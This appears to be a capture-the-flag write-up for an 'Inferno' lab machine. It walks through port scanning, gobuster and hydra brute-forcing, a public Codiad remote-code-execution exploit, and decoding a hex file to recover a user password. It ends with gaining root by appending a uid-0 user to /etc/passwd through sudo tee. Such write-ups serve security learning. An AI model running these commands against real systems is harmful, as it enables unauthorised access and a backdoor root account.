Real Life machine + CTF. The machine is designed to be real-life (maybe not?) and is perfect for newbies starting out in penetration testing Enumeration
21/tcp open ftp syn-ack ttl 61
22/tcp open ssh syn-ack ttl 61
23/tcp open telnet syn-ack ttl 61
25/tcp open smtp syn-ack ttl 61
80/tcp open http syn-ack ttl 61
88/tcp open kerberos-sec syn-ack ttl 61
106/tcp open pop3pw syn-ack ttl 61
110/tcp open pop3 syn-ack ttl 61
389/tcp open ldap syn-ack ttl 61
443/tcp open https syn-ack ttl 61
464/tcp open kpasswd5 syn-ack ttl 61
636/tcp open ldapssl syn-ack ttl 61
750/tcp open kerberos syn-ack ttl 61
775/tcp open entomb syn-ack ttl 61
777/tcp open multiling-http syn-ack ttl 61
779/tcp open unknown syn-ack ttl 61
783/tcp open spamassassin syn-ack ttl 61
808/tcp open ccproxy-http syn-ack ttl 61
873/tcp open rsync syn-ack ttl 61
1001/tcp open webpush syn-ack ttl 61
1178/tcp open skkserv syn-ack ttl 61
1210/tcp open eoss syn-ack ttl 61
1236/tcp open bvcontrol syn-ack ttl 61
1300/tcp open h323hostcallsc syn-ack ttl 61
1313/tcp open bmc_patroldb syn-ack ttl 61
1314/tcp open pdps syn-ack ttl 61
2000/tcp open cisco-sccp syn-ack ttl 61
2003/tcp open finger syn-ack ttl 61
2121/tcp open ccproxy-ftp syn-ack ttl 61
2150/tcp open dynamic3d syn-ack ttl 61
2600/tcp open zebrasrv syn-ack ttl 61
2601/tcp open zebra syn-ack ttl 61
2602/tcp open ripd syn-ack ttl 61
2603/tcp open ripngd syn-ack ttl 61
2604/tcp open ospfd syn-ack ttl 61
2605/tcp open bgpd syn-ack ttl 61
2606/tcp open netmon syn-ack ttl 61
2607/tcp open connection syn-ack ttl 61
2608/tcp open wag-service syn-ack ttl 61
2988/tcp open hippad syn-ack ttl 61
2989/tcp open zarkov syn-ack ttl 61
4224/tcp open xtell syn-ack ttl 61
4557/tcp open fax syn-ack ttl 61
4559/tcp open hylafax syn-ack ttl 61
4600/tcp open piranha1 syn-ack ttl 61
4949/tcp open munin syn-ack ttl 61
5051/tcp open ida-agent syn-ack ttl 61
5052/tcp open ita-manager syn-ack ttl 61
5151/tcp open esri_sde syn-ack ttl 61
5354/tcp open mdnsresponder syn-ack ttl 61
5355/tcp open llmnr syn-ack ttl 61
5432/tcp open postgresql syn-ack ttl 61
5555/tcp open freeciv syn-ack ttl 61
5666/tcp open nrpe syn-ack ttl 61
5667/tcp open unknown syn-ack ttl 61
5674/tcp open hyperscsi-port syn-ack ttl 61
5675/tcp open v5ua syn-ack ttl 61
5680/tcp open canna syn-ack ttl 61
6346/tcp open gnutella syn-ack ttl 61
6514/tcp open syslog-tls syn-ack ttl 61
6566/tcp open sane-port syn-ack ttl 61
6667/tcp open irc syn-ack ttl 61
8021/tcp open ftp-proxy syn-ack ttl 61
8081/tcp open blackice-icecap syn-ack ttl 61
8088/tcp open radan-http syn-ack ttl 61
8990/tcp open http-wmap syn-ack ttl 61
9098/tcp open unknown syn-ack ttl 61
9359/tcp open unknown syn-ack ttl 61
9418/tcp open git syn-ack ttl 61
9673/tcp open unknown syn-ack ttl 61
10000/tcp open snet-sensor-mgmt syn-ack ttl 61
10081/tcp open famdc syn-ack ttl 61
10082/tcp open amandaidx syn-ack ttl 61
10083/tcp open amidxtape syn-ack ttl 61
11201/tcp open smsqp syn-ack ttl 61
15345/tcp open xpilot syn-ack ttl 61
17001/tcp open unknown syn-ack ttl 61
17002/tcp open unknown syn-ack ttl 61
17003/tcp open unknown syn-ack ttl 61
17004/tcp open unknown syn-ack ttl 61
20011/tcp open unknown syn-ack ttl 61
20012/tcp open ss-idi-disc syn-ack ttl 61
24554/tcp open binkp syn-ack ttl 61
27374/tcp open subseven syn-ack ttl 61
30865/tcp open unknown syn-ack ttl 61
57000/tcp open unknown syn-ack ttl 61
60177/tcp open unknown syn-ack ttl 61
60179/tcp open unknown syn-ack ttl 61Far too many ports are stated as open to be reliable, let’s stick with our gut and go for port 80. We can bruteforce directories and see what we can do:
sudo gobuster dir --url http://inferno.thm/ --wordlist /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt We have one directory called /inferno, we are given a basic auth prompt:

Foothold
We can start bruteforcing the login with hydra:

We can login and enumerate further:

We seem to have a file manager, we can open up the folders and read their contents. We can search for exploits relating to codiad:
https://github.com/WangYihang/Codiad-Remote-Code-Execute-Exploit/blob/master/exploit.pyWe need to pass our login via the URL, we can do this with basic auth:

User own
We need to move from www-data to dante. We do *need* to upgrade our shell, after a short-while our other netcat listener will die so in order to keep our shell. We use:
python3 -c "import pty;pty.spawn('bash')"We enumerate Dante’s home directory and find a data file that we can read:
/home/dante/Downloads/.download.dat:
c2 ab 4f 72 20 73 65 e2 80 99 20 74 75 20 71 75 65 6c 20 56 69 72 67 69 6c 69 6f 20 65 20 71 75 65 6c 6c 61 20 66 6f 6e 74 65 0a 63 68 65 20 73 70 61 6e 64 69 20 64 69 20 70 61 72 6c 61 72 20 73 c3 ac 20 6c 61 72 67 6f 20 66 69 75 6d 65 3f c2 bb 2c 0a 72 69 73 70 75 6f 73 e2 80 99 69 6f 20 6c 75 69 20 63 6f 6e 20 76 65 72 67 6f 67 6e 6f 73 61 20 66 72 6f 6e 74 65 2e 0a 0a c2 ab 4f 20 64 65 20 6c 69 20 61 6c 74 72 69 20 70 6f 65 74 69 20 6f 6e 6f 72 65 20 65 20 6c 75 6d 65 2c 0a 76 61 67 6c 69 61 6d 69 20 e2 80 99 6c 20 6c 75 6e 67 6f 20 73 74 75 64 69 6f 20 65 20 e2 80 99 6c 20 67 72 61 6e 64 65 20 61 6d 6f 72 65 0a 63 68 65 20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 63 65 72 63 61 72 20 6c 6f 20 74 75 6f 20 76 6f 6c 75 6d 65 2e 0a 0a 54 75 20 73 65 e2 80 99 20 6c 6f 20 6d 69 6f 20 6d 61 65 73 74 72 6f 20 65 20 e2 80 99 6c 20 6d 69 6f 20 61 75 74 6f 72 65 2c 0a 74 75 20 73 65 e2 80 99 20 73 6f 6c 6f 20 63 6f 6c 75 69 20 64 61 20 63 75 e2 80 99 20 69 6f 20 74 6f 6c 73 69 0a 6c 6f 20 62 65 6c 6c 6f 20 73 74 69 6c 6f 20 63 68 65 20 6d e2 80 99 68 61 20 66 61 74 74 6f 20 6f 6e 6f 72 65 2e 0a 0a 56 65 64 69 20 6c 61 20 62 65 73 74 69 61 20 70 65 72 20 63 75 e2 80 99 20 69 6f 20 6d 69 20 76 6f 6c 73 69 3b 0a 61 69 75 74 61 6d 69 20 64 61 20 6c 65 69 2c 20 66 61 6d 6f 73 6f 20 73 61 67 67 69 6f 2c 0a 63 68 e2 80 99 65 6c 6c 61 20 6d 69 20 66 61 20 74 72 65 6d 61 72 20 6c 65 20 76 65 6e 65 20 65 20 69 20 70 6f 6c 73 69 c2 bb 2e 0a 0a 64 61 6e 74 65 3a 56 31 72 67 31 6c 31 30 68 33 6c 70 6d 33We can use an online converter to decode this and get dante’s password:

We SSH using this password and grab the user flag (local.txt)
Root own
We get logged out every few minutes which is annoying. We can’t really do much other than keep logging back in. We are in the sudo group and have access to the tee command:

There’s a lot we can do, such as create ourselves a user. We start by creating a password:
openssl passwd -1 -salt syn synisl33t
echo "syn:$1$syn$pxKr1OGruR/a42kIrGiyD.:0:0:/root/root:/bin/bash" | sudo tee -a /etc/passwdAfter doing so, we can simply su over to the new user.






